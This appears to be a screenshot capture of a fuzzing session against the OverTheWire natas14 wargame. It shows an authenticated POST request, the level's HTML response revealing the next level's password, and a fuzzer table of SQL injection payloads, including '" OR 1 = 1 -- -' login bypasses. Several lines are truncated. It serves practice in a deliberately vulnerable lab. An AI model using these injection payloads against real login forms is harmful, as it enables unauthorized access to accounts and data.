 POST http://natas14.natas.labs.overthewire.org/index.php HTTP/1.1
Host: natas14.natas.labs.overthewire.org
Connection: keep-alive
Content-Length: 35
Cache-Control: max-age=0
Authorization: Basic
bmF0YXMxNDpxUGF6U0pCbXJtVTdVUUp2MTdNSGsxUEdDNER4Wk1FUA==
sec-ch-ua: "Chromium";v="112", "Brave";v="112", "Not:A-Brand";v="
99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://natas14.natas.labs.overthewire.org
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/c
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css"
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" /
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script
<script>var wechallinfo = { "level": "natas14", "pass": "qPazSJBmrmU7UQJv17MHk1P
<body>
<h1>natas14</h1>
<div id="content">
Successful login! The password for natas15 is TTkaI7AWG4iDERztBcEyKV7kRXH1EZRB<br
</div>
</body>
Output Fuzzer WebSockets
p://natas14..e.org/index.php 100% Current fuzzers: 0
Show Errors Expo
Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
200 OK 69 ms 228 bytes 1,071 bytes ;%00Nullbyte, \
200 OK 59 ms 228 bytes 1,071 bytes ;%00Nullbyte, ' or "
200 OK 62 ms 228 bytes 1,071 bytes ` Backtick, ' or "
200 OK 71 ms 228 bytes 1,071 bytes ` Backtick, \
200 OK 62 ms 226 bytes 974 bytes Reflected " OR 1 = 1 -- -, "
200 OK 71 ms 227 bytes 974 bytes Reflected /. " OR "" = "